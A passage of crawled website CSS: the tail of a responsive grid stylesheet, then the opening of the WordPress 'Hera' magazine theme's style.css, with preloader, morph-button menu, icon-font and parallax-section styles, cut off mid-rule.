        .container .offset-by-nine,
        .container .offset-by-ten,
        .container .offset-by-eleven { padding-left: 0; }

    }

    /* #Mobile 
    ================================================== */

    @media only screen and (min-width: 320px) and (max-width: 479px) {
        .container { width: 300px; }
        .container .columns,
        .container .column {  margin-left: 0; margin-right: 0;  margin-top: 10px; margin-bottom: 10px;}
        .container .one.column,
        .container .one.columns,
        .container .two.columns,
        .container .three.columns,
        .container .four.columns,
        .container .five.columns,
        .container .six.columns,
        .container .seven.columns,
        .container .eight.columns,
        .container .nine.columns,
        .container .ten.columns,
        .container .eleven.columns,
        .container .twelve.columns,
        .container .one-fifth.column,
        .container .two-fifths.column,
        .container .three-fifths.column, 
        .container .four-fifths.column { width: 300px; }
        
        /* Full Width Column % */
        .row .one.columns,                     
        .row .two.columns,                  
        .row .three.columns,                   
        .row .four.columns,                    
        .row .five.columns,                    
        .row .six.columns,                     
        .row .seven.columns,                  
        .row .eight.columns,                   
        .row .nine.columns,                    
        .row .ten.columns,                     
        .row .eleven.columns,                 
        .row .twelve.columns  {float: left;width: 100%;}

        /* Offsets */
        .container .offset-by-one,
        .container .offset-by-two,
        .container .offset-by-three,
        .container .offset-by-four,
        .container .offset-by-five,
        .container .offset-by-six,
        .container .offset-by-seven,
        .container .offset-by-eight,
        .container .offset-by-nine,
        .container .offset-by-ten,
        .container .offset-by-eleven { padding-left: 0; }
    }


    /* #Mobile (Landscape)
    ================================================== */

    /* Note: Design for a width of 320px */
    @media only screen and (max-width: 319px) {
        .container { width: 220px; }
        .container .columns,
        .container .column { margin-left: 0; margin-right: 0; margin-top: 10px; margin-bottom: 10px;}
        .container .one.column,
        .container .one.columns,
        .container .two.columns,
        .container .three.columns,
        .container .four.columns,
        .container .five.columns,
        .container .six.columns,
        .container .seven.columns,
        .container .eight.columns,
        .container .nine.columns,
        .container .ten.columns,
        .container .eleven.columns,
        .container .twelve.columns,
        .container .one-fifth.column,
        .container .two-fifths.column,
        .container .three-fifths.column, 
        .container .four-fifths.column { width: 220px; }
        
        /* Full Width Column % */
        .row .one.columns,                     
        .row .two.columns,                  
        .row .three.columns,                   
        .row .four.columns,                    
        .row .five.columns,                    
        .row .six.columns,                     
        .row .seven.columns,                  
        .row .eight.columns,                   
        .row .nine.columns,                    
        .row .ten.columns,                     
        .row .eleven.columns,                 
        .row .twelve.columns  {float: left;width: 100%;}

        /* Offsets */
        .container .offset-by-one,
        .container .offset-by-two,
        .container .offset-by-three,
        .container .offset-by-four,
        .container .offset-by-five,
        .container .offset-by-six,
        .container .offset-by-seven,
        .container .offset-by-eight,
        .container .offset-by-nine,
        .container .offset-by-ten,
        .container .offset-by-eleven { padding-left: 0; }
    }

    /* #Clearing
    ================================================== */

    /* Self Clearing Goodness */
    .container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

    /* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
    .clearfix:before,
    .clearfix:after,
    .row:before,
    .row:after {
      content: '\0020';
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0; }
    .row:after,
    .clearfix:after {
      clear: both; }
    .row,
    .clearfix {
      zoom: 1; }

    /* You can also use a <br class="clear" /> to clear columns */
    .clear {
      clear: both;
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0;
    }


--- FILE ---
content_type: text/css
request_url: https://www.mksite.es/wp-content/themes/hera/style.css?ver=2015-21-03
body_size: 103016
content:
/*

Theme Name: Hera

Theme URI: http://demo.vegatheme.com/hera

Author: OceanThemes Team

Author URI: http://vegatheme.com

Description: In 2015, our default theme lets you create a responsive magazine website with a sleek, modern design. Feature your favorite homepage content in either a grid or a slider. Use the three widget areas to customize your website, and change your content's layout with a full-width page template and a contributor page to show off your authors. Creating a magazine website with WordPress has never been easier.

Version: 2.0

License: GNU General Public License v2 or later

License URI: http://www.gnu.org/licenses/gpl-2.0.html

Tags: black, green, white, light, dark, two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready

Text Domain: hera



This theme, like WordPress, is licensed under the GPL.

Use it to make something cool, have fun, and share what you've learned with others.

*/



/* #Loading Logo - Line 57================================== */  

/* #Navigation - Line 210=================================== */ 

/* #Home - Line 805========================================= */ 

/* #All Sections - Line 1001================================ */  

/* #Video Fullscreen - Line 1217============================ */  

/* #Work - Line 1263======================================== */  

/* #Ajax Projects Expander Styles - Line 1719=============== */ 

/* #Single Projects - Line 1884============================= */  

/* #Buttons - Line 1909===================================== */  

/* #Embed Videos - Line 2050================================ */  

/* #Tabs - Line 2065======================================== */   

/* #Icons - Line 2325======================================= */   

/* #Blockquotes - Line 2347================================= */  

/* #Pricing Tables - Line 2457============================== */  

/* #Shop - Line 3209======================================== */  

/* #Shop Single - Line 3465================================= */  

/* #Tooltip Shop - Line 3643================================ */ 

/* #Blog - Line 3753======================================== */  

/* #Call To Action - Line 4874============================== */  

/* #Blockquotes - Line 4958================================= */   

/* #Logos - Line 5019======================================= */   

/* #Carousels - Line 5147=================================== */    

/* #Lightboxe - Line 5207=================================== */    

/* #Coming soon - Line 5228================================= */   

/* #Alerts - Line 5256====================================== */    

/* #Our Office - Line 5314================================== */   

/* #Team - Line 5353======================================== */  

/* #Team Tooltip - Line 5479================================ */  

/* #Skills - Line 5588====================================== */  

/* #Services - Line 5757==================================== */  

/* #Accordion - Line 5880=================================== */  

/* #Counters - Line 5964==================================== */  

/* #Contact - Line 6035===================================== */   

/* #App Showcase - Line 6304================================ */  

/* #Footer - Line 6856====================================== */   

/* #Points of Interest - Line 6965========================== */  

/* #Parallax Sections - Line 7334=========================== */   

/* #Timeline - Line 7727==================================== */ 

/* #More Features - Line 8137=============================== */

/* #Media Queries - Line 8878=============================== */  

/* #Loading Logo

================================================== */

/**** Start Reset CSS For WordPress ****/
.alignnone {max-width: 100%;height: auto;}
.wp-caption.alignnone img {max-width: 100%;height: auto;}
.align-center {
  width: 100%;
  text-align: center;
}
.align-right {text-align:right;}
.align-left {text-align: left;}
.fleft {float: left;}
.fright {float: right;}
a, a:hover, a:active, a:focus {
     outline: 0;
}
table,
th,
td {
  border: 1px solid rgba(0, 0, 0, 0.1);
}

table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin-bottom: 24px;
  width: 100%;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
  padding: 10px 20px;
}

th {
  border-width: 0 1px 1px 0;
  font-weight: bold;
}

td {
  border-width: 0 1px 1px 0;
}
dl {
  margin-bottom: 24px;
}

dt {
  font-weight: bold;
}

dd {
  margin-bottom: 24px;
}
/* Alignment */

.alignleft {
  float: left;
}

.alignright {
  float: right;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}

blockquote.alignleft,
figure.wp-caption.alignleft,
img.alignleft {
  margin: 7px 24px 7px 0;
}

.wp-caption.alignleft {
  margin: 7px 14px 7px 0;
  text-align: left;
}

blockquote.alignright,
figure.wp-caption.alignright,
img.alignright {
  margin: 7px 0 7px 24px;
}
blockquote cite, p cite {display: inline-block;margin: 10px 0px;font-style: italic;color: #101010;font-weight: bold;}
.wp-caption.alignright {
  margin: 7px 0 7px 14px;
  text-align: right;
}

blockquote.aligncenter,
img.aligncenter,
.wp-caption.aligncenter {
  margin-top: 7px;
  margin-bottom: 7px;
}
.wp-caption {
  margin-bottom: 24px;
  max-width: 100%;
  color: #767676;
}
.gallery-caption {}
.bypostauthor{}
.wp-caption-text {
  -webkit-box-sizing: border-box;
  -moz-box-sizing:    border-box;
  box-sizing:         border-box;
  font-size: 12px;
  font-style: italic;
  line-height: 1.5;
  margin: 9px 0;
}

div.wp-caption .wp-caption-text {
  padding-right: 10px;
}

div.wp-caption.alignright img[class*="wp-image-"],
div.wp-caption.alignright .wp-caption-text {
  padding-left: 10px;
  padding-right: 0;
}

.wp-smiley {
  border: 0;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}
pre, code {
    background-color: #F9F9F9;
    border-color: rgba(180,180,180,1);
    border-style: solid;
    border-width: 0px 0px 0px 4px;
    display: block;
    font-family: 'Open Sans', sans-serif;font-weight: 300;
    font-size: 14px;
    padding: 10px;
    margin-top:20px;
    margin-left:20px;
    margin-right:20px;
    overflow: auto;
}
.textwidget select {
  max-width: 100%;
}
.textwidget img {height: auto;}
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}
.widget_calendar {float: none;}
#wp-calendar {width: 100%; }
#wp-calendar caption { 
    background: none repeat scroll 0 0 #E9E9E9;
    color: #333333;
    font-size: 16px;
    padding: 10px 0;
    text-align: center; 
}
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th {
    border: 1px solid #E9E9E9;
    font-size: 13px;
    padding: 8px 0;
    text-align: center;
    vertical-align: middle;
}
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #E9E9E9; text-align: center; padding:8px;}
#wp-calendar tbody td#today {background: #cbab82;color: #fff;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot {border: 1px solid #E9E9E9;}
#wp-calendar tfoot #next { font-size: 12px; text-transform: uppercase; text-align: right; color: #cbab82;}
#wp-calendar tfoot #prev { font-size: 12px; text-transform: uppercase; padding-top: 10px; color: #cbab82;}

/**** End Reset CSS For WordPress ****/

/* #PAGE LOAD */

body.royal_loader {

    background: none;

    visibility: hidden;

}

#royal_preloader {

    font-family: Arial;

    font-size: 12px;

    visibility: visible;

    position: fixed;

    top: 0px;

    right: 0px;

    bottom: 0px;

    left: 0px;

    z-index: 9999999999;

    -webkit-transition: opacity 0.2s linear 0.8s;

       -moz-transition: opacity 0.2s linear 0.8s;

        -ms-transition: opacity 0.2s linear 0.8s;

         -o-transition: opacity 0.2s linear 0.8s;

            transition: opacity 0.2s linear 0.8s;

}

#royal_preloader.complete {

    opacity: 0;

}

#royal_preloader .background {

    position: absolute;

    top: 0px;

    bottom: 0px;

    left: 0px;

    right: 0px;

    background-color: #000000;

    -webkit-transition: background 0.5s linear;

       -moz-transition: background 0.5s linear;

        -ms-transition: background 0.5s linear;

         -o-transition: background 0.5s linear;

            transition: background 0.5s linear;

}

#royal_preloader.number .name {

    position: absolute;

    top: 20%;

    left: 0px;

    right: 0px;

    text-transform: uppercase;

    color: #000;

    text-align: center;

    opacity: 0;

    -webkit-transition: -webkit-transform 0.3s linear;

       -moz-transition: -moz-transform 0.3s linear;

        -ms-transition: -ms-transform 0.3s linear;

         -o-transition: -o-transform 0.3s linear;

            transition: transform 0.3s linear;

    -webkit-animation: fly 0.3s;

       -moz-animation: fly 0.3s;

        -ms-animation: fly 0.3s;

         -o-animation: fly 0.3s;

            animation: fly 0.3s;

}

#royal_preloader.number .percentage {

    color: #fff;

    font-family: 'Lato', sans-serif;

    font-weight:400;

    text-align: center;

    margin: -35px 0px 0px -110px;    

    background-repeat: no-repeat;

    background-position: 50% 0;

    background-size:150px 60px;

    padding-top: 75px;

    width: 220px;

    position: absolute;

    font-size: 16px;

    top: 50%;

    left: 50%;

    -webkit-transition: all 0.3s linear 0.5s;

       -moz-transition: all 0.3s linear 0.5s;

        -ms-transition: all 0.3s linear 0.5s;

         -o-transition: all 0.3s linear 0.5s;

            transition: all 0.3s linear 0.5s;

}

#royal_preloader.text .loader {

    position: absolute;

  font-family: 'Lato', sans-serif;

  font-weight:600;
  text-shadow: 0 0 15px rgba(0,0,0,0.3);

  text-transform:uppercase;

    top: 50%;

    left: 50%;

    height: 40px;

    line-height: 40px;

    margin-top: -20px;

    letter-spacing: 3px;

    font-size: 18px;

    white-space: nowrap;

}

#royal_preloader.text .loader div {

    position: absolute;

    top: 0px;

    right: 0px;

    bottom: 0px;

    left: 0%;

    background-color: #000000;

    opacity: 0.7;

    filter: alpha(opacity=70);

    -webkit-transition: left 0.3s linear;

       -moz-transition: left 0.3s linear;

        -ms-transition: left 0.3s linear;

         -o-transition: left 0.3s linear;

            transition: left 0.3s linear;

}

#royal_preloader.logo .loader {

    width: 140px;

    height: 40px;

    position: absolute;

    left: 50%;

    top: 50%;

    margin: -70px 0px 0px -20px;

    overflow: hidden;

    background-position: 50% 50%;

    background-repeat: no-repeat;

    background-size: cover;

}

#royal_preloader.logo .loader div {

    position: absolute;

    bottom: 0%;

    left: 0px;

    right: 0px;

    height: 100%;

    opacity: 0.7;

    filter: alpha(opacity=70);

    -webkit-transition: bottom 0.3s linear;

       -moz-transition: bottom 0.3s linear;

        -ms-transition: bottom 0.3s linear;

         -o-transition: bottom 0.3s linear;

            transition: bottom 0.3s linear;

}

#royal_preloader.logo .percentage {

    position: absolute;

    width: 80px;

    height: 40px;

    line-height: 40px;

    top: 50%;

    left: 50%;

    margin: 40px 0px 0px -40px;

    color: #000;

    text-align: center;

    font-family: Arial;

    font-size: 12px;

    font-weight: bold;

}



@-webkit-keyframes fly {

    0% { opacity: 0; top: 50%; }

    20% {opacity: 1; top: 40%; }

    100% { opacity: 0; top: 20%;}

}

@-moz-keyframes fly {

    0% { opacity: 0; top: 50%; }

    20% {opacity: 1; top: 40%; }

    100% { opacity: 0; top: 20%;}

}

@-ms-keyframes fly {

    0% { opacity: 0; top: 50%; }

    20% {opacity: 1; top: 40%; }

    100% { opacity: 0; top: 20%;}

}

@-o-keyframes fly {

    0% { opacity: 0; top: 50%; }

    20% {opacity: 1; top: 40%; }

    100% { opacity: 0; top: 20%;}

}

@keyframes fly {

    0% { opacity: 0; top: 50%; }

    20% {opacity: 1; top: 40%; }

    100% { opacity: 0; top: 20%;}

}

.page-overlay {
  display:none;
  width: 120px;
  height: 120px;
  background:url(images/page-loader.gif) center no-repeat #fff;
  border-radius:10px;
  position: fixed;
  top:0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index:10000;
  margin: auto;
}

/* Morph Button: Default Styles */
.morph-button {
  position: absolute;
  display: block;
  margin: 0 auto;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

@font-face {

  font-weight: normal;

  font-style: normal;

  font-family: 'awesome';

  src:url('./fonts/awesome/fontawesome-webfont.eot');

  src:url('./fonts/awesome/fontawesome-webfont.eot') format('embedded-opentype'),

    url('./fonts/awesome/fontawesome-webfont.woff') format('woff'),

    url('./fonts/awesome/fontawesome-webfont.ttf') format('truetype'),

    url('./fonts/awesome/fontawesome-webfont.svg') format('svg');

}

.morph-button > button {

  position: fixed;

  top:30px;

  left:30px;
  margin-top: 0px;

  z-index:100;

  padding: 0 5px;

  font-family: 'awesome';

  font-size:14px;

  border: none;

  width:60px;

  height:60px;

  background-color: rgba(0,0,0,.8);

  color: #fff;

  text-transform: uppercase;

  cursor:pointer;

  letter-spacing: 1px;

  font-weight: 700;

  line-height: 60px;

  overflow: hidden;

  -webkit-transition: all .3s ease-in-out;

  -moz-transition: all .3s ease-in-out;

  -o-transition: all .3s ease-in-out;

  transition: all .3s ease-in-out;

}

.morph-button > button:hover {

  color: #999494;

}

.morph-button > button:before {

  -webkit-transition: all .3s ease-in-out;

  -moz-transition: all .3s ease-in-out;

  -o-transition: all .3s ease-in-out;

  transition: all .3s ease-in-out;

  content: "\f0c9";

}

.morph-button.open > button {

  pointer-events: none;

}



.morph-content {

  pointer-events: none;

  overflow:hidden;

  width:100%;

  height:100%;

}



.morph-button.open .morph-content {

  pointer-events: auto;

}



/* Common styles for overlay and modal type (fixed morph) */

.morph-button-fixed,

.morph-button-fixed .morph-content {

  width: 300px;

  height: 60px;

}



.morph-button-fixed > button {

  z-index: 1000;

  -webkit-transition: opacity 0.1s 0.5s;

  transition: opacity 0.1s 0.5s;

}



.morph-button-fixed.open > button {

  opacity: 0;

  -webkit-transition: opacity 0.1s;

  transition: opacity 0.1s;

}



.morph-button-fixed .morph-content {

  position: fixed;

  z-index: 900;

  opacity: 0;

  -webkit-transition: opacity 0.3s 0.5s, width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s, margin 0.4s 0.1s;

  transition: opacity 0.3s 0.5s, width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s, margin 0.4s 0.1s;

}



.morph-button-fixed.open .morph-content {

  opacity: 1;

}



.morph-button-fixed .morph-content > div {

  visibility: hidden;

  height: 0;

  opacity: 0;

  -webkit-transition: opacity 0.1s, visibility 0s 0.1s, height 0s 0.1s;

  transition: opacity 0.1s, visibility 0s 0.1s, height 0s 0.1s;

}



.morph-button-fixed.open .morph-content > div {

  visibility: visible;

  height: auto;

  opacity: 1;

  -webkit-transition: opacity 0.3s 0.5s;

  transition: opacity 0.3s 0.5s;

}



.morph-button-fixed.active > button {

  z-index: 2000;

}



.morph-button-fixed.active .morph-content {

  z-index: 10000;

}



/* Transitions for overlay button and sidebar button */

.morph-button-overlay .morph-content,

.morph-button-sidebar .morph-content {

  -webkit-transition: opacity 0.3s 0.5s, width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s;

  transition: opacity 0.3s 0.5s, width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s;

}



.morph-button-overlay.open .morph-content,

.morph-button-sidebar.open .morph-content {

  -webkit-transition: width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s;

  transition: width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s; 

}



/* Morph Button Style: Overlay */

.morph-button.morph-button-overlay {

  margin: 30px auto;

}



.morph-button-overlay .morph-content {

  overflow: hidden;

  background: rgba(0,0,0,.9);

}



.morph-button-overlay.open .morph-content {

  top: 0 !important;

  left: 0 !important;

  width: 100%;

  height: 100%;

}



/* Morph Button Style: Modal */

.morph-button-modal::before {

  position: fixed;

  top: 0;

  left: 0;

  z-index: 800;

  width: 100%;

  height: 100%;

  background: rgba(0,0,0,0.5);

  content: '';

  opacity: 0;

  -webkit-transition: opacity 0.5s;

  transition: opacity 0.5s;

  pointer-events: none;

}



.morph-button-modal.open::before {

  opacity: 1;

  pointer-events: auto;

}



.morph-button-modal.active::before {

  z-index: 1800;

}



.morph-button-modal .morph-content {

  overflow: hidden;

  -webkit-transition: opacity 0.3s 0.5s, width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s, margin 0.4s 0.1s;

  transition: opacity 0.3s 0.5s, width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s, margin 0.4s 0.1s;

}



.morph-button-modal.open .morph-content {

  top: 50% !important;

  left: 50% !important;

  margin: -210px 0 0 -300px;

  width: 600px;

  height: 420px;

  -webkit-transition: width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s, margin 0.4s 0.1s;

  transition: width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s, margin 0.4s 0.1s;

}





/* Let's add some nice easing for all cases */

.morph-button .morph-content,

.morph-button.open .morph-content,

.morph-button-modal-4 .morph-clone {

  -webkit-transition-timing-function: cubic-bezier(0.7,0,0.3,1);

  transition-timing-function: cubic-bezier(0.7,0,0.3,1);

}



/* Helper classes */

.noscroll {

  overflow: hidden;

}



.morph-button-overlay.scroll .morph-content {

  overflow-y: scroll;

}



.morph-button-sidebar.scroll .morph-content {

  overflow: auto;

}



/* No JS fallback: let's hide the button and show the content */

.no-js .morph-button > button {

  display: none;

}



.no-js .morph-button {

  float: none;

}



.no-js .morph-button,

.no-js .morph-button .morph-content,

.no-js .morph-button .morph-content > div {

  position: relative;

  width: auto;

  height: auto;

  opacity: 1;

  visibility: visible;

  top: auto;

  left: auto;

  -webkit-transform: none;

  transform: none;

  pointer-events: auto;

}



.no-js .morph-button .morph-content .icon-close {

  display: none;

}



.no-js .morph-button-sidebar {

  width: 300px;

  position: fixed;

  top: 0;

  left: 0;

  margin: 0;

  height: 100%;

  background: #e85657;

  overflow: auto;

}



.no-transition {

  -webkit-transition: none !important;

  transition: none !important;

}


/* Media Queries */
@media screen and (max-width: 600px) {  
  .morph-button-modal.open .morph-content {

    top: 0% !important;

    left: 0% !important;

    margin: 0;

    width: 100%;

    height: 100%;

    overflow-y: scroll;

    -webkit-transition: width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s;

    transition: width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s;

  }

}

@media screen and (max-width: 500px) {

  .morph-button-sidebar,

  .morph-button-sidebar .morph-content {

    width: 100% !important;

    height: 60px !important;

  }



  .morph-button-sidebar {

    bottom: 0px;

    left: 0px;

  }

}



@media screen and (max-width: 400px) {

  .morph-button-fixed,

  .morph-button-fixed .morph-content {

    width: 200px;

    height: 80px;

  }



  .morph-button-fixed > button {

    font-size: 75%;

  }



  .morph-button-inflow .morph-content .morph-clone {

    font-size: 0.9em;

  }



  .morph-button-modal-4,

  .morph-button-modal-4 .morph-content {

    width: 220px;

    height: 120px;

  }



  .morph-button-modal-4 > button {

    font-size: 100%;

    line-height: 50px;

  }



  .morph-button-modal-4 > button span {

    display: block;

  }



  .morph-button-modal-4 .morph-clone {

    right: 83px;

    bottom: 26px;

  }

}



/* Icons */

@font-face {

  font-weight: normal;

  font-style: normal;

  font-family: 'icomoon';

  src:url('./fonts/icomoon/icomoon.eot?i64fx9');

  src:url('./fonts/icomoon/icomoon.eot?#iefixi64fx9') format('embedded-opentype'),

    url('./fonts/icomoon/icomoon.woff?i64fx9') format('woff'),

    url('./fonts/icomoon/icomoon.ttf?i64fx9') format('truetype'),

    url('./fonts/icomoon/icomoon.svg?i64fx9#icomoon') format('svg');

}



.icon-close {

  z-index: 100;

  display: block;

  overflow: hidden;

  width: 3em;

  height: 3em;

  text-align: center;

  color: rgba(255,255,255,0.6);

  line-height: 3;

  cursor: pointer;

}



.icon:before {

  position: relative;

  display: block;

  width: 100%;

  height: 100%;

  text-transform: none;

  font-weight: normal;

  font-style: normal;

  font-variant: normal;

  font-family: 'icomoon';

  speak: none;

  -webkit-font-smoothing: antialiased;

  -moz-osx-font-smoothing: grayscale;

}



.icon-camera:before {

  content: "\e017";

}



.icon-server:before {

  content: "\e022";

}



.icon-heart:before {

  content: "\e024";

}



.icon-zoom-in:before {

  content: "\e037";

}



.icon-microphone:before {

  content: "\e048";

}



.icon-cloud:before {

  content: "\e066";

}



.icon-user:before {

  content: "\e074";

}



.icon-briefcase:before {

  content: "\e075";

}



.icon-globe:before {

  content: "\e078";

}



.icon-cog::before {

  content: "\e600";

}



.icon-close::before {

  content: "\e601";

}



.icon-play::before {

  content: "\e602";

}



.icon-pause::before {

  content: "\e603";

}



.icon-close {

  position: absolute;

  top: 20px;

  right: 20px;

}



.icon-close:hover {

  color: #fff;

}



/* Styles for dummy content */



/* Style for overlay */



.content-style-overlay {

  text-align: center;

}

.content-style-overlay .menu-in-overlay{

  position:absolute;

  width:100%;

  top:50%;

  left:0;

  z-index:1000;

  margin-top:-130px;

}

.content-style-overlay .menu-in-overlay li{

  width:100%;

  text-align:center;

  margin-top:25px;

  margin-bottom:25px;

  font-family: 'Lato', sans-serif;

  letter-spacing:2px;

  font-weight:700;

  text-transform:uppercase;

  font-size:16px;

  color:#fff;

}



.content-style-overlay .menu-in-overlay li a {

  position: relative;

  outline: none;

  color: #fff;

  text-decoration: none;

  text-transform: uppercase;

  font-family: 'Lato', sans-serif;

  font-weight:400;

  letter-spacing:2px;

  font-size:16px;

  margin-left:18px;

}
.content-style-overlay .menu-in-overlay li a:hover,

.content-style-overlay .menu-in-overlay li a:focus {

  outline: none;

}
.content-style-overlay .icon-close {

  line-height: 2.8;

}
.content-style-overlay .icon-close:hover {

}
.logo{

  position:absolute;

  top:30px;

  left:100px;

  width:150px;

  height:60px;

  background:no-repeat center center;

  background-size:150px 60px;

  z-index:10;

}
.hera-showcase .logo a img {height:100%;}
.hera-showcase .logo {left: 100px;}
.just_pattern { 

  background-image: url(./images/pattern.png); 

  position: absolute; 

  opacity: 0.6; 

  left: 0px;

  top: 0px;

  right:0;

  bottom:0;

  width: 100%;

  height: 100%; 

  z-index: 1; 

}
.text-line-pages { 

  position: relative; 

  margin:0 auto;

  text-align:center;

  width:120px;

  height:0px;

  border-top:1px dashed #fff;

  z-index: 200; 

}
.small-text-pages { 

  width:100%;

  color:#fff;

  font-family: 'Lato', sans-serif;

  font-weight:400;

  text-shadow: 0 0 5px rgba(0,0,0,0.6);

  text-transform:uppercase;

  text-align:center;

  letter-spacing:2px;

  font-size: 14px; 

  line-height:14px;

  z-index: 200;
}

ul.no-flippy li { 

  width:100%;

  color:#fff;

  font-family: 'Lato', sans-serif;

  font-weight:400;

  text-shadow: 0 0 5px rgba(0,0,0,0.6);

  text-transform:uppercase;

  text-align:center;

  letter-spacing:2px;

  font-size: 14px; 

  line-height:14px;

  z-index: 200;

  padding-bottom:150px;

}

ul.flippy li { 

  width:100%;

  color:#fff;

  font-family: 'Lato', sans-serif;

  font-weight:400;

  text-shadow: 0 0 5px rgba(0,0,0,0.6);

  text-transform:uppercase;

  text-align:center;

  letter-spacing:2px;

  font-size: 14px; 

  line-height:14px;

  z-index: 200; 

}
.padding-bottom-160{

  position: relative;

  width:100%;

  padding-bottom:160px;

}

.flippy {

  position: relative;

  width:100%;

  padding-bottom:160px;

}

.flippy > * {

  position: absolute;

  opacity: 0;

  width:100%;

  top:-100px;

}

.flippy > *:first-child {

  opacity: 1;

  top: 0;

}

.z-index-pages{

  z-index:100;

}

*, *:after, *:before { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.clearfix:before, .clearfix:after { content: ''; display: table; }

.clearfix:after { clear: both; }
.top-section{

  position:relative;

  width:100%;

  margin:0 auto;

  overflow:hidden;

  z-index:2;

  background:#fff;

  padding-top:50px;

  padding-bottom:50px;

  margin-bottom:50px;

}

.top-section p{

  font-family: 'Lato', sans-serif;

  font-weight:400;

  color: #706e6e;

  text-transform:uppercase;

  text-align:center;

  letter-spacing:1px;

  font-size: 12px; 

  line-height:18px;

}

.block{

  font-family: 'Lato', sans-serif;

  font-weight:400;

  color: #706e6e;

  text-transform:uppercase;

  text-align:center;

  letter-spacing:1px;

  font-size: 12px; 

  line-height:18px;

}

.work-together-section{

  position:relative;

  width:100%;

  margin:0 auto;

  overflow:hidden;

  z-index:2;

  background:#414141;

  padding-top:30px;

  padding-bottom:30px;

}

.sections-link-pages{

  position:relative;

  text-align:center;

  width:100%;

  height:60px;

  margin-top:15px;

  z-index:10;

  -webkit-transition: all 0.3s;

  -moz-transition: all 0.3s;

  transition: all 0.3s;

}
.sections-link-pages .cl-effect {margin-top: 0px;position: static;}
.service-box {
    padding-bottom: 40px;
    padding-top: 30px;
    text-align: center;
}
.service-box p {
    margin-left: 25px;
    margin-right: 25px;
    text-align: center;
}
.service-box .service-title h5 {
  padding: 25px 0 20px;
  font-size: 18px;
  line-height: 18px;
}
.service-box i {
    color: #d0ad55;
    display: inline-block;
}

/* #Parallax Sections
================================================== */ 

.parallax-section { 
  position:relative;

  width:100%;

  margin:0 auto;

  overflow:hidden;

  z-index:2;

}

.vc_parallax .vc_parallax-inner {
  background-position: center !important;
}

.parallax-home {
  background: url('images/1.jpg') repeat fixed;
  background-size: cover;
  position: absolute;
  top: 0; 
  left: 0; 
  right: 0;
  bottom: 0;
  z-index: -1;
  width:100%;  
}
@media only screen and (min-width: 1930px) { .parallax-home { background-size: cover; } }
 @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {
  .parallax-home { background-size: cover; background-attachment: scroll; background-position: top center!important; }
}
@media only screen and (max-width: 959px) {
  .parallax-home { background-size: cover; background-attachment: scroll; background-position: top center!important; }
} 

.parallax-work {

  background:  repeat fixed;

  background-size: cover;

  position: absolute;

  top: 0; 

  left: 0; 

  right: 0;

  bottom: 0;

  z-index: -1;

  width:100%;  

}

@media only screen and (min-width: 1930px) { .parallax-work { background-size: cover; } }

 @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {

  .parallax-work { background-size: cover; background-attachment: scroll; background-position: top center!important; }

}

@media only screen and (max-width: 959px) {

  .parallax-work { background-size: cover; background-attachment: scroll; background-position: top center!important; }

}

.parallax-video {

  background:  no-repeat center center;

  background-size: cover;

  position: absolute;

  top: 0; 

  left: 0; 

  right: 0;

  bottom: 0;

  z-index: -1;

  width:100%;  

}

.video-play-section {

  position:relative;

  text-align: center;

  width:100%;

  margin:0 auto;

  padding-top:100px;

  padding-bottom:100px;

}

.video-play-section img{

  width:100%;

  height:auto;

  display:block;

    -webkit-transition: all 400ms linear;

    -moz-transition: all 400ms linear;

    -o-transition: all 400ms linear;

    -ms-transition: all 400ms linear;

    transition: all 400ms linear;

}

.video-play-section img:hover{

  -webkit-transform: scale(1.1);

  -moz-transform: scale(1.1);

  -ms-transform: scale(1.1);

  -o-transform: scale(1.1);

